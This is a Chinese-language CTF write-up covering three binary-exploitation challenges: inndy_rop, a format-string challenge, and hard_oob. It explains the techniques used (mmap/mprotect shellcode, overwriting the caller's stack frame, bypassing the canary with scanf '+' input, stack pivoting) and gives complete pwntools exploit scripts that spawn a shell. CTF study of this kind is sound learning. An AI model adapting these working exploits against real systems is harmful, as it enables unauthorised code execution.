BUUOJ-inndy_rop | 静态编译pwn 如果拿到的二进制文件是静态编译出来的 基本上不可能应用ret2libc 因为libc就在程序的.text段中 一些能够get shell的函数肯定也会被修改从而不能使用 这时候就需要利用其他的风险函数尝试ret2sehllcode 通常这个风险函数是mmap()或者mprotec()
以下是这两个函数分别用来申请可执行内存的方法
1 2 3 4 5 6 #define PROT_READ 0x1 #define PROT_WRITE 0x2 #define PROT_EXEC 0x4 #define PROT_NONE 0x0 mmap(shellcode_addr, 0x1000 uLL, PROT_READ | PROT_WRITE | PROT_EXEC, 34 , -1 , 0LL ) mprotect(shellcode_addr, page_size, PROT_READ | PROT_WRITE | PROT_EXEC)
这题只限制了system() 直接给出了溢出点 没有其他限制:
1 2 3 4 5 6 _BYTE *overflow () { _BYTE v1[12 ]; return gets(v1); }
思路就是申请一块可写可执行的内存然后read()写入shellcode再ret2shellcode:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import *elf = ELF('./rop' ) p = remote('node5.buuoj.cn' , 26480 ) context(arch='i386' , os='linux' ) mmap_addr = elf.symbols['mmap' ] overflow = elf.symbols['overflow' ] read_addr = elf.symbols['read' ] sehllcode_addr = p32(0xCCBB000 ) lenth = p32(0x1000 ) prot = p32(7 ) flags = p32(0x22 ) fd = p32(0xffffffff ) offset = p32(0 ) padding = (0xc + 4 ) * b'A' payload1 = padding + p32(mmap_addr) + p32(overflow) + sehllcode_addr + lenth + prot + flags + fd + offset p.sendline(payload1) shellcode = asm(shellcraft.sh()) payload2 = padding + p32(read_addr) + sehllcode_addr + p32(0 ) + sehllcode_addr + p32(len (shellcode)) p.sendline(payload2) p.sendline(shellcode) p.interactive()
表面上是格式化字符串漏洞的利用 实际上难点在栈溢出 直接看重要函数的伪代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 int __fastcall main (int argc, const char **argv, const char **envp) { char format[4 ]; int v5; int v6; int i; setvbuf(stdin , 0LL , 2 , 0LL ); setvbuf(_bss_start, 0LL , 2 , 0LL ); printf ("you have n chance to getshell\n n = " ); if ( (int )__isoc99_scanf("%d" , &v6) <= 0 ) exit (1 ); for ( i = 0 ; i < v6; ++i ) { printf ("type something:" ); if ( (int )__isoc99_scanf("%3s" , format) <= 0 ) exit (1 ); printf ("you type: " ); printf (format); } printf ("you have n space to getshell(n<5)\n n = " ); __isoc99_scanf("%d\n" , &v5); if ( v5 <= 5 ) vuln((unsigned int )v5); return 0 ; } ssize_t __fastcall vuln (unsigned int a1) { _BYTE buf[4 ]; printf ("type something:" ); return read(0 , buf, a1); }
可以看到题目只让输入长度为3的格式化字符串 这意味着不可能直接泄露出存放参数的寄存器和栈上任意位置的值(至少要能输入%[x]$p 其中[x]是要泄露的第x个地址)
按照amd64框架的调用协议 我们最多输入%p 来泄露第二个参数的 即RSI中存入的值 再来看看主函数的控制流 在执行printf(format);之前调用的是printf("you type: "); printf()在调用完成后RSI存入的是输出的字符串的地址(例如printf(“num: %d”, 123);在调用后RSI -> "num: 123") 这个地址是栈上的
1 2 3 4 5 6 7 8 9 lea rax, aYouType ; "you type: " mov rdi, rax ; format mov eax, 0 call _printf lea rax, [rbp+format] mov rdi, rax ; format mov eax, 0 call _printf add [rbp+var_4], 1
而在进行完上述的调用后没有任何修改RSI的逻辑
一开始的想法是通过泄露栈的一个地址来泄露RBP 然后在后续vuln中直接构造ROPchain printf("%[x]$p");来泄露一个libc中的地址 但问题是程序中没有可以用的pop RDI | ret 计划泡汤
但是突然又想到既然都有无限的溢出量了 何不直接修改main函数的栈帧布局回到题目直接给出的有漏洞的printf(format);
所以这道题的思路就是:
只用输入一次格式化字符串%p 来泄露栈的一个地址 从而泄露RBP
输入-1数据类型溢出在vuln中获得无限的溢出量
在vuln中通过栈溢出完成对main栈帧布局的修改从而使原本rbp+format的位置存放一个能泄露libc上地址的格式化字符串(经过调试 这里可以是%9$p)
将泄露的RBP填回RBP的位置保证返回到主函数后使用的栈帧还是原来的
修改返回地址到执行lea rax, [rbp+format]这条的地址
公式ret2libc
之所以记录这题就是因为之前栈溢出基本上都是用来泄露cannary或者修改返回地址的 这还是第一次遇到通过栈溢出来控制Caller的栈帧布局的 有一点点脑洞 但是也是理所应当能想到的
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *elf = ELF('./vuln' ) so = ELF('./libc.so.6' ) p = remote('localhost' , 20000 ) s = lambda data :p.send(data) sa = lambda delim,data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim,data :p.sendlineafter(delim, data) r = lambda num=4096 :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4 ,b'\x00' )) uu64 = lambda data :u64(data.ljust(8 ,b'\x00' )) leak = lambda name,addr :log.success('{} = {:#x}' .format (name, addr)) l64 = lambda :u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) l32 = lambda :u32(p.recvuntil(b'\xf7' )[-4 :].ljust(4 ,b'\x00' )) sla(b'n = ' , b'1' ) sla(b'something:' , b'%p ' ) ru(b'0x' ) RBP = int (r(0xC ).decode(), 0x10 ) + 0x2130 print (f'RBP => {hex (RBP)} ' )sa(b'n = ' , b'-1' ) padding = b'AAAAA' ret = p64(0x4012CF ) formatS = b'%9$p\x00' payload = padding + p64(RBP) + ret + formatS sl(payload) ru(b'0x' ) leak_addr = int (r(0xC ).decode(), 0x10 ) base = leak_addr - 0x29D90 print (f'base => {hex (base)} ' )pop_rdi = 0x000000000002a3e5 + base system = so.symbols['system' ] + base binsh = next (so.search(b'/bin/sh' )) + base sa(b'n = ' , b'' ) ret = p64(0x401333 ) payload = b'A' * 0xC + ret + p64(pop_rdi) + p64(binsh) + p64(system) sl(payload) itr()
[2025 老乡鸡CTF] hard_oob | scanf %d参数绕过 程序静态编译, 没开PIE, 存在canary, 以下是主函数和漏洞函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 int __fastcall main (int argc, const char **argv, const char **envp) { setup(argc, argv, envp); puts ("Very well then lets learn to input a string but length matters? Nah" ); puts ("Here goes the string" ); read(0 , &input, 216 ); getInt(); close(1 ); close(2 ); return 0 ; } __int64 getInt () { int i; unsigned int v2; _DWORD v3[10 ]; unsigned __int64 v4; v4 = __readfsqword(0x28 u); puts ("Give some space for the array to fit in the stack\nEnter the integers for now... \n" ); for ( i = 0 ; i <= 17 ; ++i ) _isoc99_scanf((__int64)"%d" , &v3[i]); return v2; }
主函数中可以向数据段的全局变量写入216个字节, 中间没有重要全局变量, 漏洞函数中数组写入范围越界, 但是需要绕过canary, 如果可以做到的话直接栈迁移 -> mprotect -> shellcode即可get shell, 这里需要用%d参数的+或-来绕过, 输入数字会覆盖canary, 输入其他字符会导致缓冲区堵塞, 后续scanf无法读入数据.
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 from pwn import *context.arch = 'amd64' elf = ELF('./hard_oob' ) so = ELF('' ) s = lambda data :p.send(data) sa = lambda delim,data :p.sendafter(delim, data) sl = lambda data :p.sendline(data) sla = lambda delim,data :p.sendlineafter(delim, data) r = lambda num=4096 :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4 ,b'\x00' )) uu64 = lambda data :u64(data.ljust(8 ,b'\x00' )) leak = lambda name,addr :log.success('{} = {:#x}' .format (name, addr)) l64 = lambda :u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) l32 = lambda :u32(p.recvuntil(b'\xf7' )[-4 :].ljust(4 ,b'\x00' )) pop_rdi = 0x00000000004018ea pop_rsi = 0x000000000040f34e pop_rdx = 0x00000000004017ef leave = 0x0000000000401E90 shellcode_at = 0x00000000004E2320 p = remote('localhost' , 20000 ) new_stack = flat([ pop_rdi, shellcode_at - (shellcode_at & 0xfff ), pop_rsi, 0x1000 , pop_rdx, 7 , elf.symbols['mprotect' ] ]) new_stack += p64(len (new_stack) + 8 + shellcode_at) shellcode = new_stack + asm(shellcraft.sh()) shellcode += b'\x00' * (216 - len (shellcode)) s(shellcode) skip = b'+\n' padding = skip * 12 s(padding) payload = [shellcode_at - 8 , 0 , leave, 0 ] for payl in payload: sl(str (payl).encode()) s(skip * 2 ) itr()